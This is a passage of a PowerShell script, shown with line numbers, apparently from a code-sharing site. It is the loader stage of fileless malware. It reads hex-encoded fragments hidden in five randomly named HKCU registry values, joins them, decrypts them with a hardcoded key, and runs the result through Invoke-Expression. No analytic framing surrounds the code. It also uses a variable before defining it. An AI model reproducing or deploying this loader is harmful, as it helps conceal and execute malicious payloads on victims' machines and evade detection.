 43
44 function HexToBin {
45     param(
46     [Parameter(
47         Position=0,
48         Mandatory=$true,
49         ValueFromPipeline=$true)
50     ]
51     [string]$s)
52     $return = @()
53
54     for ($i = 0; $i -lt $s.Length ; $i += 2)
55     {
56         $return += [Byte]::Parse($s.Substring($i, 2), [System.Globalization.NumberStyles]::HexNumber)
57     }
58
59     Write-Output $return
60 }
61
62 [Byte[]]$key = $enc.GetBytes("Q0mmpr4B5rvZi3pS")
63 $encrypted1 = (Get-ItemProperty -Path HKCU:\SOFTWARE\ZYb78P4s).t3RBka5tL
64 $encrypted2 = (Get-ItemProperty -Path HKCU:\SOFTWARE\BjqAtIen).uLltjjW
65 $encrypted3 = (Get-ItemProperty -Path HKCU:\SOFTWARE\AppDataLow\t03A1Stq).uY4S39Da
66 $encrypted4 = (Get-ItemProperty -Path HKCU:\SOFTWARE\Google\Nv50zeG).Kb19fyhl
67 $encrypted5 = (Get-ItemProperty -Path HKCU:\AppEvents\Jx66ZG0O).jH54NW8C
68 $encrypted = "$($encrypted1)$($encrypted2)$($encrypted3)$($encrypted4)$($encrypted5)"
69 $enc = [System.Text.Encoding]::ASCII
70 [Byte[]]$data = HexToBin $encrypted
71 $DecryptedBytes = encr $data $key
72 $DecryptedString = $enc.GetString($DecryptedBytes)
73 $DecryptedString|iex